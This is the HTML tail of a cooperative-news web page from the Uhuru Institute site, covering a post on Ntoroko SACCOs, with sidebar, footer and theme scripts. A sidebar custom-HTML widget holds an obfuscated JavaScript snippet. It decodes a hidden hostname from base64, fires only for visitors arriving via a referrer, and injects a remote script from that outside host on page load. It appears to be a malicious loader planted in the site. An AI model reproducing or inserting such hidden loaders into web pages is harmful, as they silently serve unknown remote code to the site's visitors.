<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/ntoroko-cooperators-urged-to-utilise-their-saccos-effectively/" rel="noreferrer noopener" target="_blank">Ntoroko cooperators urged to utilise their SACCOs effectively</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-30T11:00:51+03:00" >2022-03-30 11:00:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-30 11:00:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ntoroko cooperators urged to utilise their SACCOs effectively</span></span></span></article><div class='single-small'><nav class='pagination'><span class='pagination-meta'>Page 1 of 34</span><span class='current'>1</span><a href='https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/page/2/' class='inactive next_page' >2</a><a href='https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/page/3/' class='inactive' >3</a><a href='https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/page/2/'>&rsaquo;</a><a href='https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/page/34/'>&raquo;</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="avia_socialcount-2" class="widget clearfix avia-widget-container avia_socialcount avia_no_block_preview"><a href='http://twitter.com/UhuruInstitute/' class='asc_twitter asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Follow</strong><span>on X</span></a><a href='https://twitter.com/UhuruInstitute' class='asc_rss asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Follow Us</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/TheUhuruInstitute" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Latest news</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: DFCU’s pre-tax profit fall 67.8 percent in 2021" href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/"></a><div class="news-headline"><a class='news-title' title="Read: DFCU’s pre-tax profit fall 67.8 percent in 2021" href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/">DFCU’s pre-tax profit fall 67.8 percent in 2021</a><span class="news-time"> - </span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Bank for dairy farmers; health insurance for co-ops to be launched in India" href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/"></a><div class="news-headline"><a class='news-title' title="Read: Bank for dairy farmers; health insurance for co-ops to be launched in India" href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/">Bank for dairy farmers; health insurance for co-ops to be launched in India</a><span class="news-time"> - </span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: UNDP, KOICA launch construction of three markets in refugee hosting districts" href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/"></a><div class="news-headline"><a class='news-title' title="Read: UNDP, KOICA launch construction of three markets in refugee hosting districts" href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/">UNDP, KOICA launch construction of three markets in refugee hosting districts</a><span class="news-time"> - </span></div></div></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About TUI</h3>			<div class="textwidget"><p>TUI is a social business providing training, business development support, coaching, mentorship, microfinance, media, and digital services to cooperatives. TUI also contributes to inclusive green socio-economic transformation.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">TUI Products</h3>			<div class="textwidget"><p><strong><a href="https://thecooperator.news/" target="_blank" rel="noopener">theCooperator News</a><br />
<a href="https://coop360network.com/" target="_blank" rel="noopener">Coop360 Network</a><br />
SkillCoop<br />
#NoExcuses<br />
<strong><a href="https://coopprofiler.com/" target="_blank" rel="noopener">Coop Profiler</a><br />
Splendor ERP<br />
Sokoni Place<br />
<strong><a href="https://fanakafinance.com/" target="_blank" rel="noopener">Fanaka Finance</a><br />
CoopTree<br />
Think Tank</strong></strong></strong></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Careers @ TUI</h3>			<div class="textwidget"><p>Join our experienced team and you could move your career forward from the start.</p>
<div  class='avia-button-wrap av-5obiu2i-42df53cec7e43a9ef28a0e14eeb81cd8-wrap avia-button-left '><a href='https://www.uhuruinstitute.org/careers'  class='avia-button av-5obiu2i-42df53cec7e43a9ef28a0e14eeb81cd8 av-link-btn avia-icon_select- avia-size-small avia-position-left avia-color-theme-color'   aria-label="View Opportunities"><span class='avia_iconbox_title' >View Opportunities</span></a></div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Business Hours</h3>			<div class="textwidget"><p>Our support Hotline is available 24 Hours a day: </br><strong>+256 414 581453</strong><br><strong>+256 200 917823</strong></p>
<ul>
<li><strong>Monday-Friday: 	</strong>8am to 5pm	 </li>
<li><strong>Saturday: 	</strong>Closed</li>
<li><strong>Sunday: 	</strong>Closed</li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'> © 2024 The Uhuru Institute. All rights reserved. - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to X" href='https://www.twitter.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TheUhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/uhuru-institute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_4'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/@UhuruInstitute' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.uhuruinstitute.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"256200917823","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/waypoints/waypoints.min.js?ver=6.9" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia.min.js?ver=6.9" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/shortcodes.min.js?ver=6.9" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.9" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.9" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.9" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.9" id="avia-module-iconlist-js"></script>
<script src='https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.9" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.9" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.9" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.min.js?ver=6.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.9" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.uhuruinstitute.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-hamburger-menu.min.js?ver=6.9" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-parallax.min.js?ver=6.9" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-fold-unfold.min.js?ver=6.9" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.9" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-lightbox.min.js?ver=6.9" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-megamenu.min.js?ver=6.9" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-footer-effects.min.js?ver=6.9" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-snippet-widget.min.js?ver=6.9" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-gutenberg/js/avia_blocks_front.min.js?ver=6.9" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/glightbox.min.js?ver=1.2" id="extp-lightbox-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/jquery.nicescroll.min.js?ver=1.0" id="extp-nicescroll-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.9" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uhuruinstitute.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 